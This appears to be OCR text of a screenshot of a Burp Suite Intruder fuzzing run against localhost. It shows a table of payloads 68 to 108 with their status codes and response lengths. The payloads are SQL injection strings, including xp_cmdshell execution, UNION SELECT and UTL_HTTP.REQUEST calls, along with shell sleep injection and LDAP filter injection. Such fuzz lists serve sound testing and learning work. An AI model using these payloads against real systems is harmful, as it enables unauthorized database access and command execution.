 1 2 3 4 5 3:46 G
2. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
68 having 200 1851
69 truncate 200 1851
70 replace 200 1851
71 like 200 1851
72 handler 200 1851
73 bfilename 200 1851
74 ' or username like '% 200 1851
75 ' or uname like '% 200 1851
76 ' or userid like '% 200 1851
77 ' or uid like '% 200 1851
78 ' or user like '% 200 1851
79 exec xp 200 1851
80 exec sp 200 1851
81 '; exec master..xp_cmdshell 200 1851
82 '; exec xp_regread 200 1851
83 t'exec master..xp_cmdshell '... 200 1851
84 --sp_password 200 1851
85 \x27UNION SELECT 200 1851
86 ' UNION SELECT 200 1851
87 ' UNION ALL SELECT 200 1851
88 ' or (EXISTS) 200 1851
89 ' (select top 1 200 1851
90 '||UTL_HTTP.REQUEST 200 1851
91 1;SELECT%20* 200 1851
92 to_timestamp_tz 200 1851
93 tz_offset 200 1851
94 &lt;&gt;&quot;'%;)(&amp;+ 200 1851
95 '%20or%201=1 200 1851
96 %27%20or%201=1 200 1851
97 %20$(sleep%2050) 200 1851
98 %20'sleep%2050' 200 1851
99 char%4039%41%2b%40S... 200 1851
100 &apos;%20OR 200 1851
101 'sqlattempt1 200 1851
102 (sqlattempt2) 200 1851
103 | 200 1851
104 %7C 200 1851
105 *| 200 1851
106 %2A%7C 200 1851
107 *(|(mail=*)) 200 1851
108 %2A%28%7C%28mail%3... 200 1851
Request Response
\n
Finished